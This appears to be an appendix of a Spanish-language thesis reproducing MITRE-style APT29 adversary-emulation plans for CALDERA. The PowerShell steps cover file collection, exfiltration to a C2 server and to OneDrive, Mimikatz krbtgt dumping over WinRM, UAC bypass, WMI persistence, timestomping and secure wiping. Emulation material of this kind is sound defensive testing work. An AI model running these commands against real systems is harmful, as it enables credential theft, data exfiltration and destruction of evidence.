1080             write-host "[!] Job \"Keystrokes\" did not exist.";
1081         }
1082
1083         if (get-job -Name "Screenshot" -ErrorAction SilentlyContinue) {
1084             Remove-Job -Name "Screenshot" -Force;
1085             write-host "[+] Job \"screenshot\" was removed.";
1086         } else {
1087             write-host "[*] Job \"screenshot\" does not exist, thus was not removed.";
1088         }
1089         remove-item upload.ps1 -Force;
1090
1091 executors:
1092 - name: powershell
1093     command: |
1094         Remove-Item -Path "$env:USERPROFILE\Downloads\*.pfx" -Force;
1095         Remove-Item -Path "$env:USERPROFILE\Downloads\*.bmp" -Force;
1096         Remove-Item -Path "$env:USERPROFILE\Downloads\*.png" -Force;
1097         if (test-path -path "$env:APPDATA\OfficeSupplies.7z") {
1098             Remove-Item -Path "$env:APPDATA\OfficeSupplies.7z" -Force; write-host "[+] Successfully
1099             removed OfficeSupplies.7z";
1100         } else {
1101             write-host "[!] File did not exist to be removed!";

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
1098     }
1099
1100     if (get-job -name "Keystrokes" -ErrorAction SilentlyContinue) {
1101         Remove-Job -Name "Keystrokes";
1102         if ($?) {
1103             write-host "[+] Job \"Keystrokes\" was remove.";
1104         }
1105     } else {
1106         write-host "[!] Job \"Keystrokes\" did not exist.";
1107     }
1108
1109     if (get-job -Name "Screenshot" -ErrorAction SilentlyContinue) {
1110         Remove-Job -Name "Screenshot" -Force;
1111         write-host "[+] Job \"screenshot\" was removed.";
1112     } else {
1113         write-host "[*] Job \"screenshot\" does not exist, thus was not removed.";
1114     }
1115     remove-item upload.ps1 -Force;
1116
1117 - id: 08e57385-dbce-4850-8bb7-589ef79465ab
1118 name: Automated document collection (T1119)
1119 description: Execute PowerShell collection command to collect and compress files of specific
1120             extensions.
1121 tactic: execution
1122 technique:
1123     attack_id: T1059.001
1124     name: "Command and Scripting Interpreter: PowerShell"
1125     cti_source: "https://www.fireeye.com/blog/products-and-services/2019/02/state-of-the-hack-no-
1126               easy-breach-revisited.html"
1127     procedure_group: procedure_execution
1128     procedure_step: "9.B.1"
1129     platforms:
1130     windows:
1131         psh ,pwsh:
1132         command: |
1133             move-item Rar.exe -Destination C:\Windows\Temp -Force;
1134             $env:APPDATA;$files=ChildItem -Path $env:USERPROFILE\ -Include *.doc,*.xps,*.xls,*.ppt
1135             ,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.rar,*.docx,*.url,*.xlsx,*.pptx,*.
1136             ppsx,*.pst,*.ost,*.psw*,*pass*,*login*,*admin*,*sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse
1137             -ErrorAction SilentlyContinue | Select -ExpandProperty FullName; Compress-Archive -
1138             LiteralPath $files -CompressionLevel Optimal -DestinationPath $env:APPDATA\working.zip -Force
1139             ;
1140             cd C:\Windows\Temp;
1141             .\Rar.exe a -hpfGzq5yKw "$env:USERPROFILE\Desktop\working.zip" "$env:APPDATA\working.
1142             zip";
1143         payloads:
1144         - rar.exe
1145
1146     executors:
1147     - name: powershell
1148       command: |
1149           move-item Rar.exe -Destination C:\Windows\Temp -Force;
1150           $env:APPDATA;$files=ChildItem -Path $env:USERPROFILE\ -Include *.doc,*.xps,*.xls,*.ppt,*.pps
1151           ,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.rar,*.docx,*.url,*.xlsx,*.pptx,*.ppsx,*.
1152           pst,*.ost,*.psw*,*pass*,*login*,*admin*,*sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse -
1153           ErrorAction SilentlyContinue | Select -ExpandProperty FullName; Compress-Archive -LiteralPath
1154           $files -CompressionLevel Optimal -DestinationPath $env:APPDATA\working.zip -Force;
1155           cd C:\Windows\Temp;
1156           .\Rar.exe a -hpfGzq5yKw "$env:USERPROFILE\Desktop\working.zip" "$env:APPDATA\working.zip";
```

```

1145
1146 - id: 2d18c8ec-4593-49dc-9bf4-11d0673d6ae6
1147 name: Data from staged file (T1074) and Exfiltration over C2 Channel (T1041)
1148 description: Copy a target file from a remote file share through the existing C2 channel
1149 tactic: exfiltration
1150 technique:
1151   attack_id: T1041
1152   name: "Exfiltration Over C2 Channel"
1153 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
1154 procedure_group: procedure_exfiltration
1155 procedure_step: "9.B.8"
1156 platforms:
1157   windows:
1158     psh , pwsh:
1159       command: |
1160         Import-Module .\upload.ps1 -Verbose -Force;
1161         Invoke-MultipartFormDataUpload -InFile "C:\Users\#{profile_user}\Desktop\working.zip" -
Uri "#{server}/file/upload";
1162       cleanup: |
1163         remove-item upload.ps1 -Force
1164       payloads:
1165         - upload.ps1
1166
1167 input_arguments:
1168   profile_user:
1169     description: Name of profile user
1170     type: string
1171     default: Administrator
1172
1173   server:
1174     description: IP or Hostname of server
1175     type: string
1176     default: 192.0.2.10
1177
1178 executors:
1179 - name: powershell
1180   command: |
1181     Import-Module .\upload.ps1 -Verbose -Force;
1182     Invoke-MultipartFormDataUpload -InFile "C:\Users\#{profile_user}\Desktop\working.zip" -Uri
"#{server}/file/upload";
1183   cleanup_command: |
1184     remove-item upload.ps1 -Force
1185
1186 - id: 208b021b-c79a-4176-8ad1-3af99ed50c6f
1187 name: Artifact Cleanup - Delete Staged Files
1188 description: Cleanup files related to Operation
1189 tactic: defensive-evasion
1190 technique:
1191   attack_id: T1070.004
1192   name: "Indicator Removal on Host: File Deletion"
1193 cti_source: "https://community.broadcom.com/symantecenterprise/communities/community-home/
librarydocuments/viewdocument?DocumentKey=6ab66701-25d7-4685-ae9d-93d63708a11c&CommunityKey=1
ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments"
1194 procedure_group: procedure_def_evasion
1195 procedure_step: "9.C"
1196 platforms:
1197   windows:
1198     psh , pwsh:

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
1199     command: |
1200         if (!$ (test-path -path "C:\Program Files\SysInternalsSuite")) {
1201             mkdir "C:\Program Files\SysInternalsSuite";
1202         }
1203         set-location "C:\Program Files\SysInternalsSuite";
1204
1205         if (!$ (test-path -path "sdelete64.exe")) {
1206             iwr -uri "https://download.sysinternals.com/files/SDelete.zip" -outfile sdelete64.zip
1207         };
1208         Expand-Archive sdelete64.zip -force;
1209     }
1210     copy sdelete64.exe C:\Windows\Temp\;
1211     cd C:\Windows\Temp\ ;
1212     .\sdelete64.exe /accepteula C:\Windows\Temp\Rar.exe;
1213     .\sdelete64.exe /accepteula C:\Users\#{profile_user}\AppData\Roaming\working.zip;
1214     .\sdelete64.exe /accepteula C:\Users\#{profile_user}\Desktop\working.zip;
1215     remove-item C:\Windows\Temp\sdelete64.exe -force;
1216
1217 input_arguments:
1218     profile_user:
1219         description: Name of profile user
1220         type: string
1221         default: Administrator
1222
1223 executors:
1224     - name: powershell
1225         command: |
1226             if (!$ (test-path -path "C:\Program Files\SysInternalsSuite")) {
1227                 mkdir "C:\Program Files\SysInternalsSuite";
1228             }
1229             set-location "C:\Program Files\SysInternalsSuite";
1230
1231             if (!$ (test-path -path "sdelete64.exe")) {
1232                 iwr -uri "https://download.sysinternals.com/files/SDelete.zip" -outfile sdelete64.zip;
1233                 Expand-Archive sdelete64.zip -force;
1234             }
1235             copy sdelete64.exe C:\Windows\Temp\;
1236             cd C:\Windows\Temp\ ;
1237             .\sdelete64.exe /accepteula C:\Windows\Temp\Rar.exe;
1238             .\sdelete64.exe /accepteula C:\Users\#{profile_user}\AppData\Roaming\working.zip;
1239             .\sdelete64.exe /accepteula C:\Users\#{profile_user}\Desktop\working.zip;
1240             remove-item C:\Windows\Temp\sdelete64.exe -force;
1241
1242 # Step 10 - Persistence Execution
1243
1244 id: 4b2e9574-b1a7-4b38-95b2-6054ded9c4fe
1245 name: Scheduled Task
1246 description: Reboot the machine to aid in persistence callbacks
1247 tactic: impact
1248 technique:
1249     attack_id: T1529
1250     name: "System Shutdown/Reboot"
1251 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
1252     Secure_Dukes_Whitepaper.pdf"
1253 procedure_group: procedure_impact
1254 procedure_step: "10.A"
1255 platforms:
1256     windows:
1257         psh , pwsh:
```



```

1256     command: |
1257         write-host "[*] Restarting Computer";
1258         Restart-Computer -Force;
1259
1260     executors:
1261     - name: powershell
1262       command: |
1263         write-host "[*] Restarting Computer";
1264         Restart-Computer -Force;

```

Anexo A.2: Fichero configuración de APT29 para el Escenario 1 [46]

A.3. Configuración APT29 Escenario 2

```

1 # APT29-Day2.yaml - CALDERA and Atomic style TTPs
2
3 - emulation_plan_details:
4   id: 4aafe2ab-1c03-4ac1-aaa3-fdd69c305a0a
5   adversary_name: APT29 Day 2
6   adversary_description: APT29 is a threat group that has been attributed to the Russian
7   government who have been in operation since at least 2008. This group reportedly compromised
8   the Democratic National Committee starting in the summer of 2015. This adversary models
9   scenario Day 2 of the APT29.
10  attack_version: 8.1
11  format_version: 1.0
12
13 # Step 11 - Initial Breach
14
15 # .lnk payload
16 - id: e506f811-884d-4992-aacb-514b33a0324f
17   name: Click .LNK payload
18   description: Execute PowerShell collection command to collect and compress files of specific
19   extensions.
20   tactic: execution
21   technique:
22     attack_id: T1204.002
23     name: "User Execution: Malicious File"
24   cti_source: "https://www.fireeye.com/blog/threat-research/2018/11/not-so-cozy-an-uncomfortable-
25   examination-of-a-suspected-apt29-phishing-campaign.html"
26   procedure_group: procedure_execution
27   procedure_step: "11.A"
28   platforms:
29     windows:
30       psh , pwsh:
31         command: |
32           Set-Location -Path "C:\Users\#{profile_user_day2}\Desktop";
33
34           if (Test-Path -LiteralPath "$env:appdata\Microsoft\kxwn.lock"){
35             Remove-Item "$env:appdata\Microsoft\kxwn.lock" -Force;
36             Write-Host "Removed old kxwn.lock file";
37           }
38
39           powershell.exe Get-Content '.\2016_United_States_presidential_election_-_Wikipedia.html
40   ' -Stream schemas | IEX;
41   cleanup: |
42     Remove-Item "$env:appdata\Microsoft\kxwn.lock" -Force;

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
37
38 input_arguments:
39   profile_user_day2:
40     description: Name of profile user
41     type: string
42     default: Administrator
43
44 executors:
45 - name: powershell
46   command: |
47     Set-Location -Path "C:\Users\#{profile_user_day2}\Desktop";
48
49     if (Test-Path -LiteralPath "$env:appdata\Microsoft\kxwn.lock"){
50       Remove-Item "$env:appdata\Microsoft\kxwn.lock" -Force;
51       Write-Host "Removed old kxwn.lock file";
52     }
53
54     powershell.exe Get-Content '.\2016_United_States_presidential_election_-_Wikipedia.html' -
55     Stream schemas | IEX;
56   cleanup_command: |
57     Remove-Item "$env:appdata\Microsoft\kxwn.lock" -Force;
58 # Step 12 - Fortify Access
59
60 - id: 4a2ad84e-a93a-4b2e-b1f0-c354d6a41278
61   name: Timestomp kxwn.lock
62   description: Timestomp kxwn.lock
63   tactic: defensive-evasion
64   technique:
65     attack_id: T1070.006
66     name: "Indicator Removal on Host: Timestomp"
67   cti_source: "https://www.fireeye.com/blog/threat-research/2017/03/dissecting_one_ofap.html"
68   procedure_group: procedure_def_evasion
69   procedure_step: "12.A"
70   platforms:
71   windows:
72     psh , pwsh:
73       command: |
74         if (!(test-path -path "$env:appdata\Microsoft\kxwn.lock")) {
75           write-host "[!] kxwn.lock was not found on this host.";
76           exit 1;
77         } else {
78           . .\timestomp.ps1;
79           timestomp -dest "$env:appdata\Microsoft\kxwn.lock";
80         }
81     payloads:
82     - timestomp.ps1
83
84 executors:
85 - name: powershell
86   command: |
87     if (!(test-path -path "$env:appdata\Microsoft\kxwn.lock")) {
88       write-host "[!] kxwn.lock was not found on this host.";
89       exit 1;
90     } else {
91       . .\timestomp.ps1;
92       timestomp -dest "$env:appdata\Microsoft\kxwn.lock";
93     }
94
```

```

95 - id: f9c0b150-822f-497b-ad6d-187f24561e9a
96 name: Detect Anti-Virus
97 description: Detect anti-virus software on host
98 tactic: discovery
99 technique:
100     attack_id: T1518.001
101     name: "Software Discovery: Security Software Discovery"
102 cti_source: "https://www.fireeye.com/blog/threat-research/2017/03/dissecting_one_ofap.html"
103 procedure_group: procedure_discovery
104 procedure_step: "12.B"
105 platforms:
106     windows:
107         psh , pwsh:
108             command: |
109                 . .\stepTwelve.ps1;
110                 detectav
111         payloads:
112             - stepTwelve.ps1
113
114     executors:
115         - name: powershell
116             command: |
117                 . .\stepTwelve.ps1;
118                 detectav
119
120 - id: 2b5a72b1-01e4-48ae-98b0-2570a7894371
121 name: Detect Software
122 description: Detect software on host
123 tactic: discovery
124 technique:
125     attack_id: T1518
126     name: "Software Discovery"
127 cti_source: "https://www.fireeye.com/blog/threat-research/2017/03/dissecting_one_ofap.html"
128 procedure_group: procedure_discovery
129 procedure_step: "12.C"
130 platforms:
131     windows:
132         psh , pwsh:
133             command: |
134                 . .\stepTwelve.ps1;
135                 software;
136         payloads:
137             - stepTwelve.ps1
138
139     executors:
140         - name: powershell
141             command: |
142                 . .\stepTwelve.ps1;
143                 software;
144
145 # Step 13 - Local Enumeration
146
147 - id: 0cfadbc8-ec21-44ae-adb7-9a23176dd620
148 name: Enumerate Computer Name
149 description: Triage host for ComputerNameNetBIOS , ComputerNameDnsHostname , ComputerNameDnsDomain ,
150             ComputerNameDnsFullyQualified , ComputerNamePhysicalNetBIOS , ComputerNamePhysicalDnsHostname ,
151             ComputerNamePhysicalDnsDomain , ComputerNamePhysical , DnsFullyQualifie

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
152   attack_id: T1082
153   name: "System Information Discovery"
154   cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
    campaigns-targeting-think-tanks-and-ngos/"
155   procedure_group: procedure_discovery
156   procedure_step: "13.A"
157   platforms:
158     windows:
159       psh , pwsh:
160         command: |
161           . .\stepThirteen.ps1;
162           comp;
163       payloads:
164         - stepThirteen.ps1
165
166   executors:
167   - name: powershell
168     command: |
169       . .\stepThirteen.ps1;
170     comp;
171
172 - id: 96140694-6d13-40b6-9553-0e63533469f3
173   name: Enumerate Domain Name
174   description: Domain triage
175   tactic: discovery
176   technique:
177     attack_id: T1082
178     name: "System Information Discovery"
179     cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
    campaigns-targeting-think-tanks-and-ngos/"
180     procedure_group: procedure_discovery
181     procedure_step: "13.B"
182     platforms:
183       windows:
184         psh , pwsh:
185         command: |
186           . .\stepThirteen.ps1;
187           domain;
188       payloads:
189         - stepThirteen.ps1
190
191     executors:
192   - name: powershell
193     command: |
194       . .\stepThirteen.ps1;
195     domain;
196
197 - id: f320eebd-e75b-4194-b529-79e64ad0b9ee
198   name: Enumerate Username
199   description: user triage
200   tactic: discovery
201   technique:
202     attack_id: T1033
203     name: "System Owner/User Discovery"
204     cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
    campaigns-targeting-think-tanks-and-ngos/"
205     procedure_group: procedure_discovery
206     procedure_step: "13.C"
207     platforms:
```

```

208 windows:
209   psh , pwsh:
210     command: |
211       . .\stepThirteen.ps1;
212       user;
213   payloads:
214     - stepThirteen.ps1
215
216 executors:
217 - name: powershell
218   command: |
219     . .\stepThirteen.ps1;
220     user;
221
222 - id: a34ab8f2-a106-41fb-af0b-cf5382bd18ae
223 name: Enumerate Processes
224 description: Process triage
225 tactic: discovery
226 technique:
227   attack_id: T1057
228   name: "Process Discovery"
229   cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
230     campaigns-targeting-think-tanks-and-ngos/"
231 procedure_group: procedure_discovery
232 procedure_step: "13.D"
233 platforms:
234   windows:
235     psh , pwsh:
236       command: |
237         . .\stepThirteen.ps1;
238         pslist;
239     payloads:
240       - stepThirteen.ps1
241
242 executors:
243 - name: powershell
244   command: |
245     . .\stepThirteen.ps1;
246     pslist;
247 # Step 14 - Elevation
248
249 - id: 5226e5dc-fc28-43b7-a679-0db49d520402
250 name: UAC Bypass via sdctl
251 description: Invoke UAC bypass sdctl
252 tactic: defensive-evasion
253 technique:
254   attack_id: T1134.002
255   name: "Access Token Manipulation: Create Process with Token"
256   cti_source: "https://www.slideshare.net/MatthewDunwoody1/no-easy-breach-derby-con-2016"
257 procedure_group: procedure_def_evasion
258 procedure_step: "14.A"
259 platforms:
260   windows:
261     psh , pwsh:
262       command: |
263         . .\stepFourteen_bypassUAC.ps1;
264         bypass;
265     payloads:

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
266     - stepFourteen_bypassUAC.ps1
267
268 executors:
269 - name: powershell
270   command: |
271     . .\stepFourteen_bypassUAC.ps1;
272     bypass;
273
274 - id: 1dba454c-0e4f-4fe0-8bc9-b17e8c5c9a24
275   name: Stage Mimikatz Binary
276   description: Staging Mimikatz Binary for later execution
277   tactic: credential-access
278   technique:
279     attack_id: T1003
280     name: "Credential Dumping"
281     cti_source: "https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-
282     committee/"
283   procedure_group: procedure_cred_access
284   procedure_step: "14.C"
285   platforms:
286     windows:
287       psh , pwsh:
288         command: |
289           write-host "[+] Successfully downloaded m.exe";
290         payloads:
291           - m.exe
292
293 executors:
294 - name: powershell
295   command: |
296     write-host "[+] Successfully downloaded m.exe";
297
298 - id: 4ef6009d-2d62-4bb4-8de9-0458df2e9567
299   name: Credential Dumping
300   description: Dumping credentials via wmidump (Mimikatz)
301   tactic: credential-access
302   technique:
303     attack_id: T1003
304     name: "Credential Dumping"
305     cti_source: "https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-
306     committee/"
307   procedure_group: procedure_cred_access
308   procedure_step: "14.B"
309   platforms:
310     windows:
311       psh , pwsh:
312         command: |
313           . .\stepFourteen_credDump.ps1;
314           wmidump;
315         payloads:
316           - stepFourteen_credDump.ps1
317
318 executors:
319 - name: powershell
320   command: |
321     . .\stepFourteen_credDump.ps1;
322     wmidump;
323
324 # Step 15 - Establish Persistence
```

```

323
324 - id: 43aad2d6-d16a-4adb-aa2b-9510a3be4c52
325 name: WMI Persistence technique
326 description: user triage
327 tactic: persistence
328 technique:
329   attack_id: T1546.003
330   name: "Event Triggered Execution: Windows Management Instrumentation Event Subscription"
331   cti_source: "https://www.fireeye.com/blog/threat-research/2017/03/dissecting_one_ofap.html"
332   procedure_group: procedure_persistence
333   procedure_step: "15.A"
334   platforms:
335     windows:
336       psh,pwsh:
337         command: |
338           Get-WmiObject -Namespace "root/subscription" -list | findstr /i "__Filter";
339           if ($?) {
340             write-host "[*] WMI script has already executed on this machine. Not loading and
341             executing wmi script.";
342             exit 1;
343           } else {
344             . .\stepFifteen_wmi.ps1;
345             wmi;
346             if ($?) {
347               write-host "[+] WMI script has successfully executed!";
348               exit 0;
349             }
350             exit 1;
351           }
352       payloads:
353         - stepFifteen_wmi.ps1
354   executors:
355     - name: powershell
356       command: |
357         Get-WmiObject -Namespace "root/subscription" -list | findstr /i "__Filter";
358         if ($?) {
359           write-host "[*] WMI script has already executed on this machine. Not loading and
360           executing wmi script.";
361           exit 1;
362         } else {
363           . .\stepFifteen_wmi.ps1;
364           wmi;
365           if ($?) {
366             write-host "[+] WMI script has successfully executed!";
367             exit 0;
368           }
369           exit 1;
370         }
371 # Step 16 - Lateral Movement
372
373 - id: 1c8552c7-f7ed-4523-b640-72d65af5f855
374 name: Enumerate Domain Controller
375 description: Get domain controller and current user SID for the domain
376 tactic: discovery
377 technique:
378   attack_id: T1018
379   name: "Remote System Discovery"

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
380 cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
      campaigns-targeting-think-tanks-and-ngos/"
381 procedure_group: procedure_discovery
382 procedure_step: "16.A"
383 platforms:
384   windows:
385     psh , pwsh:
386       command: |
387         . .\powerview.ps1;
388         get-netdomaincontroller;
389     payloads:
390       - powerview.ps1
391
392 executors:
393 - name: powershell
394   command: |
395     . .\powerview.ps1;
396     get-netdomaincontroller;
397
398 - id: a42be479-fc26-4d7c-9e63-7a9b74e4c8d2
399 name: Enumerate Domain SID
400 description: Get domain user SID
401 tactic: discovery
402 technique:
403   attack_id: T1033
404   name: "System Owner/User Discovery"
405 cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
      campaigns-targeting-think-tanks-and-ngos/"
406 procedure_group: procedure_discovery
407 procedure_step: "16.B"
408 platforms:
409   windows:
410     psh , pwsh:
411       command: |
412         . .\stepSixteen_SID.ps1;
413         siduser;
414     payloads:
415       - stepSixteen_SID.ps1
416
417 executors:
418 - name: powershell
419   command: |
420     . .\stepSixteen_SID.ps1;
421     siduser;
422
423 - id: acecc8f7-18c2-41fd-87bc-39ffd644e4e9
424 name: Remote Connection (T1028) & Remote File Copy (T1105) & Credential Dumping
425 description: Establish connection to Domain Controller
426 tactic: lateral-movement
427 technique:
428   attack_id: T1105
429   name: "Ingress Tool Transfer"
430 cti_source: "https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-
      campaigns-targeting-think-tanks-and-ngos/"
431 procedure_group: procedure_lat_movement
432 procedure_step: "16.C-16.D"
433 platforms:
434   windows:
435     psh , pwsh:
```



```

436     command: |
437         . .\invoke-winrm-session.ps1;
438         $session = invoke-winrm-session -Username "#{target.winrm.username}" -Password "#{target
439         .winrm.password}" -IPAddress "#{target.winrm.remote_host}";
440         Copy-Item m.exe -Destination "C:\Windows\System32\\" -ToSession $session -force;
441         if ($?) {
442             write-host "[+] Successfully copied m.exe to remote host";
443         } else {
444             write-host "[!] Error, copying and executing m.exe on remote host";
445         }
446         Invoke-Command -Session $session -scriptblock {C:\Windows\System32\m.exe privilege::debug
447         "lsadump::lsa /inject /name:krbtgt" exit} | out-string
448
449     payloads:
450     - invoke-winrm-session.ps1
451     - m.exe
452
453 input_arguments:
454     target.winrm.username:
455     description: Username of winrm target
456     type: string
457     default: Administrator
458
459     target.winrm.password:
460     description: Password for winrm target user
461     type: string
462     default: Password123!
463
464     target.winrm.remote_host:
465     description: IP or Hostname of remote host
466     type: string
467     default: 192.0.2.20
468
469 executors:
470 - name: powershell
471     command: |
472         . .\invoke-winrm-session.ps1;
473         $session = invoke-winrm-session -Username "#{target.winrm.username}" -Password "#{target.
474         winrm.password}" -IPAddress "#{target.winrm.remote_host}";
475         Copy-Item m.exe -Destination "C:\Windows\System32\\" -ToSession $session -force;
476         if ($?) {
477             write-host "[+] Successfully copied m.exe to remote host";
478         } else {
479             write-host "[!] Error, copying and executing m.exe on remote host";
480         }
481         Invoke-Command -Session $session -scriptblock {C:\Windows\System32\m.exe privilege::debug "
482         lsadump::lsa /inject /name:krbtgt" exit} | out-string
483
484 # Step 17 - Collection
485
486 - id: b1dcc53a-c86c-46ba-8a3d-e1da74a8db3c
487 name: Collect E-mails
488 description: Perform e-mail collection from custom PowerShell module.
489 tactic: collection
490 technique:
491     attack_id: T1114.001
492     name: "Email Collection: Local Email Collection"
493     cti_source: "https://www.fireeye.com/blog/products-and-services/2019/02/state-of-the-hack-no-
494     easy-breach-revisited.html"

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
490 procedure_group: procedure_collection
491 procedure_step: "17.A"
492 platforms:
493   windows:
494     psh , pwsh:
495       command: |
496         . .\stepSeventeen_email.ps1;
497         Write-Host "Emails Collected";
498     payloads:
499       - stepSeventeen_email.ps1
500
501 executors:
502 - name: powershell
503   command: |
504     . .\stepSeventeen_email.ps1;
505     Write-Host "Emails Collected";
506
507 - id: fc231955-774f-442c-ac0e-e74dfda50c5c
508 name: Collect Files & Compress Collection
509 description: Collect a specific document from a target machine.
510 tactic: collection
511 technique:
512   attack_id: T1005
513   name: "Data from Local System"
514 cti_source: "https://www.fireeye.com/blog/threat-research/2017/03/dissecting_one_ofap.html"
515 procedure_group: procedure_collection
516 procedure_step: "17.B-17.C"
517 platforms:
518   windows:
519     psh , pwsh:
520       command: |
521         try {
522           if (!(test-path -path "C:\Windows\Temp\WindowsParentalControlMigration" -ErrorAction
523 Stop)) {
524             New-Item -Path "C:\Windows\temp\" -Name "WindowsParentalControlMigration" -ItemType
525 "directory" -force;
526           } catch {
527             write-host "[!] Access is denied. Manually browse to C:\Windows\Temp via Explorer and
528 accept prompt";
529             exit 1;
530           }
531           if (!(test-path -path "C:\Users\#{profile_user_day2}\Documents\MITRE-ATTACK-EVALS.HTML
532 ")) {
533             write-host "[!] Error, MITRE-ATTACK-EVALS.HTML was not found.";
534             exit 1;
535           }
536           Copy-Item "C:\Users\#{profile_user_day2}\Documents\MITRE-ATTACK-EVALS.HTML" -
537 Destination "C:\Windows\Temp\WindowsParentalControlMigration" -force;
538           . .\stepSeventeen_zip.ps1;
539           zip C:\Windows\Temp\WindowsParentalControlMigration.tmp C:\Windows\Temp\
540 WindowsParentalControlMigration;
541           if ($?) {
542             write-host "[+] Documents successfully staged for collection.";
543           }
544         }
545     payloads:
546       - stepSeventeen_zip.ps1
```

```

543
544 input_arguments:
545     profile_user_day2:
546         description: Name of profile user
547         type: string
548         default: Administrator
549
550 executors:
551 - name: powershell
552   command: |
553     try{
554       if (!(test-path -path "C:\Windows\Temp\WindowsParentalControlMigration" -ErrorAction Stop
555     )) {
556         New-Item -Path "C:\Windows\temp\" -Name "WindowsParentalControlMigration" -ItemType "
557     directory" -force;
558     }
559     } catch {
560       write-host "[!] Access is denied. Manually browse to C:\Windows\Temp via Explorer and
561     accept prompt";
562     exit 1;
563     }
564
565     if (!(test-path -path "C:\Users\#{profile_user_day2}\Documents\MITRE-ATTACK-EVALS.HTML"))
566     {
567       write-host "[!] Error, MITRE-ATTACK-EVALS.HTML was not found.";
568       exit 1;
569     }
570     Copy-Item "C:\Users\#{profile_user_day2}\Documents\MITRE-ATTACK-EVALS.HTML" -Destination "C
571     :\Windows\Temp\WindowsParentalControlMigration" -force;
572     . .\stepSeventeen_zip.ps1;
573     zip C:\Windows\Temp\WindowsParentalControlMigration.tmp C:\Windows\Temp\
574     WindowsParentalControlMigration;
575     if ($?) {
576       write-host "[+] Documents successfully staged for collection.";
577     }
578
579 # Step 18 - Exfiltration
580
581 id: 4840d6dd-da13-401a-be46-05db56f4e1e0
582 name: Exfiltrate data to OneDrive
583 description: Transfer data to a OneDrive account
584 tactic: exfiltration
585 technique:
586   attack_id: T1537
587   name: "Transfer Data to Cloud Account"
588   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
589   Secure_Dukes_Whitepaper.pdf"
590 procedure_group: procedure_exfiltration
591 procedure_step: "18.A"
592 platforms:
593   windows:
594     psh, pwsh:
595       command: |
596         $err = $(net use y: #{onedrive.url} /user:#{onedrive.username} "#{onedrive.password}" 2>
597         &1);
598         if($err -Like "*System error 85*") {
599           Write-Host "OneDrive net drive is already mounted!";
600         } elseif($err -Like "*System error 67*") {
601           Write-Host "OneDrive net drive mount failed - Check URL!";

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
594     Write-Host "#{onedrive.url}";
595     exit 1;
596 } elseif($err -Like "*System error 1244*") {
597     Write-Host "Could not authenticate to OneDrive - Check Creds!";
598     Write-Host "User: #{onedrive.username}";
599     Write-Host "Password: #{onedrive.password}";
600     exit 1;
601 }
602
603     Write-Host "Mount Successful"
604     Copy-Item "C:\Windows\Temp\WindowsParentalControlMigration.tmp" -Destination "y:\
WindowsParentalControlMigration.tmp" -Force;
605     if (!$?) {
606         exit 1;
607     }
608
609     Write-Host "Copy Successfull"
610     exit 0;
611
612 input_arguments:
613     onedrive.url:
614         description: URL for OneDrive net drive
615         type: URL
616         default: https://contoso-my.sharepoint.com/personal/johnd_contoso_onmicrosoft_com/
617
618     onedrive.username:
619         description: Username for OneDrive authentication
620         type: string
621         default: Administrator
622
623     onedrive.password:
624         description: Password for OneDrive authentication
625         type: string
626         default: Password123!
627
628 executors:
629 - name: powershell
630   command: |
631     $err = $(net use y: #{onedrive.url} /user:#{onedrive.username} "#{onedrive.password}" 2>&1);
632     if($err -Like "*System error 85*") {
633         Write-Host "OneDrive net drive is already mounted!";
634     } elseif($err -Like "*System error 67*") {
635         Write-Host "OneDrive net drive mount failed - Check URL!";
636         Write-Host "#{onedrive.url}";
637         exit 1;
638     } elseif($err -Like "*System error 1244*") {
639         Write-Host "Could not authenticate to OneDrive - Check Creds!";
640         Write-Host "User: #{onedrive.username}";
641         Write-Host "Password: #{onedrive.password}";
642         exit 1;
643     }
644
645     Write-Host "Mount Successful"
646     Copy-Item "C:\Windows\Temp\WindowsParentalControlMigration.tmp" -Destination "y:\
WindowsParentalControlMigration.tmp" -Force;
647     if (!$?) {
648         exit 1;
649     }
650
```

```

651     Write-Host "Copy Successfull"
652     exit 0;
653
654 # Step 19 - Cleanup
655
656 - id: f820b93d-6176-4a72-a138-a70b0b549c49
657 name: Data Wiping of staged files
658 description: Securely delete previously staged files.
659 tactic: impact
660 technique:
661     attack_id: T1561.001
662     name: "Disk Wipe: Disk Content Wipe"
663 cti_source: "https://community.broadcom.com/symantecenterprise/communities/community-home/
        librarydocuments/viewdocument?DocumentKey=6ab66701-25d7-4685-ae9d-93d63708a11c&CommunityKey=1
        ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments"
664 procedure_group: procedure_impact
665 procedure_step: "19.A-19.C"
666 platforms:
667     windows:
668     psh , pwsh:
669         command: |
670             . .\wipe.ps1;
671             wipe "m.exe";
672             wipe "C:\Windows\Temp\WindowsParentalControlMigration.tmp";
673             wipe "C:\Windows\Temp\WindowsParentalControlMigration\MITRE-ATTACK-EVALS.HTML";
674     payloads:
675         - wipe.ps1
676
677 executors:
678 - name: powershell
